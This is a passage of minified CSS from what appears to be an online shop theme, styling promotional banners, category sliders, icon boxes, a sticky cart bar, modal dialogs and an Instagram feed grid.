0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 0.5;}.modal-backdrop.unfold-3d {-webkit-perspective: 500;perspective: 500;}.modal.zoom .modal-dialog {opacity: 0;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;-webkit-transform: scale(0.6);-ms-transform: scale(0.6);transform: scale(0.6);}.modal.in .modal-dialog {opacity: 1;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.modal.fade.zoom-out .modal-dialog, .modal.zoom-out .modal-dialog {opacity: 0;-webkit-transition: all 0.5s;-o-transition: all 0.5s;transition: all 0.5s;-webkit-transform: scale(1.3);-ms-transform: scale(1.3);transform: scale(1.3);}.modal.fade.zoom-out.in .modal-dialog, .modal.in .modal-dialog {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.instagramm-feed {margin: 0;padding: 0;list-style: none;width: calc(100% + 10px);margin: 20px 0 0 -10px;}.instagramm-feed a {float: left;width: calc(33.33333% - 10px);margin-left: 10px;margin-bottom: 10px;position: relative;overflow: hidden;z-index: 1;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition: background-color 0.5s ease-in-out 0s;-o-transition: background-color 0.5s ease-in-out 0s;transition: background-color 0.5s ease-in-out 0s;}.instagramm-feed a > a {display: block;overflow: hidden;}.instagramm-feed a img {-webkit-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-o-transition: transform 0.5s ease-in-out 0s, opacity 0.5s ease-in-out 0s;-webkit-transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: opacity 0.5s ease-in-out 0s, -webkit-transform 0.5s ease-in-out 0s;transition: transform 